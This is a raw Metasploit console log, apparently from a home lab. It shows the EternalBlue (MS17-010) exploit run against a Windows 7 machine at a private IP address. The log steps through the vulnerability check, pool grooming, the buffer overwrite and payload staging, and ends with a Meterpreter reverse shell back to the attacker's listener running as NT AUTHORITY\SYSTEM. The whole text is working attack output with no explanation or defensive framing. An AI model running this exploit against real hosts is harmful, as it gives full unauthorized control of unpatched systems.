 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.2:4444
[*] 192.168.0.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.19:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.19:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.19:445 - The target is vulnerable.
[*] 192.168.0.19:445 - Connecting to target for exploitation.
[+] 192.168.0.19:445 - Connection established for exploitation.
[+] 192.168.0.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.19:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.19:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.19:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.0.19:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.19:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.19:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.19:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.19:445 - Starting non-paged pool grooming
[+] 192.168.0.19:445 - Sending SMBv2 buffers
[+] 192.168.0.19:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.19:445 - Sending final SMBv2 buffers.
[*] 192.168.0.19:445 - Sending last fragment of exploit packet!
[*] 192.168.0.19:445 - Receiving response from exploit packet
[+] 192.168.0.19:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.19:445 - Sending egg to corrupted connection.
[*] 192.168.0.19:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.19
[+] 192.168.0.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.0.2:4444 → 192.168.0.19:49162) at 2021-11-15 22:22:27 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >